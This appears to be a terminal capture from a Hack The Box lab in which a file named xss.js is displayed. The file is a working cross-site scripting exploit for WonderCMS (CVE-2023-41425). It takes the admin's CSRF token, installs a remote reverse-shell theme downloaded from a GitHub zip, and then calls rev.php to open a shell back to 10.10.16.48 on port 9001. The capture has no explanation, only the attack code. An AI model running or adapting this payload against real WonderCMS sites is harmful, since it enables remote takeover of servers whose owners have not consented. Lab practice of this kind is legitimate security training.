 ┌──(kai㉿kali)-[~/…/htb/s6/sea/CVE-2023-41425]
└─$ cat xss.js
var url = "http://sea.htb/wondercms/loginURL";
if (url.endsWith("/")) {
 url = url.slice(0, -1);
}
var urlWithoutLog = url.split("/").slice(0, -1).join("/");
var urlWithoutLogBase = new URL(urlWithoutLog).pathname;
var token = document.querySelectorAll('[name="token"]')[0].value;
var urlRev = urlWithoutLogBase+"/?installModule=https://github.com/prodigiousMind/revshell/archive/refs/heads/main.zip&directoryName=violet&type=themes&token=" + token;
var xhr3 = new XMLHttpRequest();
xhr3.withCredentials = true;
xhr3.open("GET", urlRev);
xhr3.send();
xhr3.onload = function() {
 if (xhr3.status == 200) {
   var xhr4 = new XMLHttpRequest();
   xhr4.withCredentials = true;
   xhr4.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php");
   xhr4.send();
   xhr4.onload = function() {
     if (xhr4.status == 200) {
       var ip = "10.10.16.48";
       var port = "9001";
       var xhr5 = new XMLHttpRequest();
       xhr5.withCredentials = true;
       xhr5.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php?lhost=" + ip + "&lport=" + port);
       xhr5.send();
     }
   };
 }
};